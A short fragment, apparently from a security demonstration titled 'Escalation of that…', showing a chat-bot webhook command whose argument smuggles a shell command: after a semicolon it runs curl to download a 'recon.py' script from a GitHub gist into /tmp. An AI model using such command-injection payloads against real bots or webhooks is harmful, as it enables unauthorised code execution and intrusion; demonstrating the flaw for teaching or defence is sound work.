 Escalation of that…
@poor-webhook get changelog
~~README;/usr/bin/curl -o /tmp/foo.py
https://gist.githubusercontent.com/andrewkrug/c2a885
8e1f63d9bcf38706048db2926a/raw/e44017c5127a8c7
a5381099c8f16992d3e7e3b62/recon.py ~~ for event
44967420-64f7-11e7-821e-4062adfc9db8
 